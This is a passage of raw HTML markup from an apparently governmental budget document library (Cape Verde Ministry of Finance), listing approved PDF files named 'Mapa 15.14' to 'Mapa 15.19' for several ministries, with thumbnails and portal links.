	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/142169?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/141093/Mapa+15.19++MAI+Total.pdf/f64a3721-fa82-dad2-58fe-eed15491531d?version=1.0&t=1553600195124&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Edilena Cruz </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/142169?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" title="Mapa 15.19 MAI Total.pdf" > Mapa 15.19 MAI Total.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 15.18 MAI.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="142157" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/141093/Mapa+15.18++MAI.pdf/2e7b11d0-1815-9403-32dc-e30d363738f7?version=1.0&t=1553600195018&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/142157?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/141093/Mapa+15.18++MAI.pdf/2e7b11d0-1815-9403-32dc-e30d363738f7?version=1.0&t=1553600195018&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Edilena Cruz </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/142157?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" title="Mapa 15.18 MAI.pdf" > Mapa 15.18 MAI.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 15.17 MJT Total.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="142145" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/141093/Mapa+15.17++MJT+Total.pdf/a559838e-bf80-fecb-cc03-abb00d166b02?version=1.0&t=1553600194917&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/142145?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/141093/Mapa+15.17++MJT+Total.pdf/a559838e-bf80-fecb-cc03-abb00d166b02?version=1.0&t=1553600194917&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Edilena Cruz </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/142145?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" title="Mapa 15.17 MJT Total.pdf" > Mapa 15.17 MJT Total.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 15.16 MJT.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="142133" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/141093/Mapa+15.16++MJT.pdf/151d9736-1bea-6de1-809a-78b50468d534?version=1.0&t=1553600194778&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/142133?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/141093/Mapa+15.16++MJT.pdf/151d9736-1bea-6de1-809a-78b50468d534?version=1.0&t=1553600194778&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Edilena Cruz </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/142133?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" title="Mapa 15.16 MJT.pdf" > Mapa 15.16 MJT.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 15.15 MJT.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="142121" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/141093/Mapa+15.15+MJT.pdf/4030a5b9-b35f-04c0-51c5-0a1f0342262b?version=1.0&t=1553600194675&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/142121?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/141093/Mapa+15.15+MJT.pdf/4030a5b9-b35f-04c0-51c5-0a1f0342262b?version=1.0&t=1553600194675&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Edilena Cruz </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/142121?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" title="Mapa 15.15 MJT.pdf" > Mapa 15.15 MJT.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 15.15 MJT.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="142109" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/141093/Mapa+15.15++MJT.pdf/b0a7dfa9-64e8-f2f8-f283-784688f26c30?version=1.0&t=1553600194562&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/142109?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/141093/Mapa+15.15++MJT.pdf/b0a7dfa9-64e8-f2f8-f283-784688f26c30?version=1.0&t=1553600194562&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Edilena Cruz </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/142109?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" title="Mapa 15.15 MJT.pdf" > Mapa 15.15 MJT.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 15.14 MDefesa Total.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="142097" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/141093/Mapa+15.14+MDefesa+Total.pdf/24d7ae9e-61be-f04a-b569-6c6caab7ce5d?version=1.0&t=1553600194453&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/142097?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/141093/Mapa+15.14+MDefesa+Total.pdf/24d7ae9e-61be-f04a-b569-6c6caab7ce5d?version=1.0&t=1553600194453&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Edilena Cruz </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/142097?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" title="Mapa 15.14 MDefesa Total.pdf" > Mapa 15.14 MDefesa Total.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 15.14 M Defesa Total.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="142085" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/141093/Mapa+15.14++M+Defesa+Total.pdf/62852797-8512-042a-ad6f-37afbc4954ad?version=1.0&t=1553600194348&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/142085?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/141093/Mapa+15.14++M+Defesa+Total.pdf/62852797-8512-042a-ad6f-37afbc4954ad?version=1.0&t=1553600194348&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Edilena Cruz </span> <span class="lfr-card-title-text truncate-text"> <a 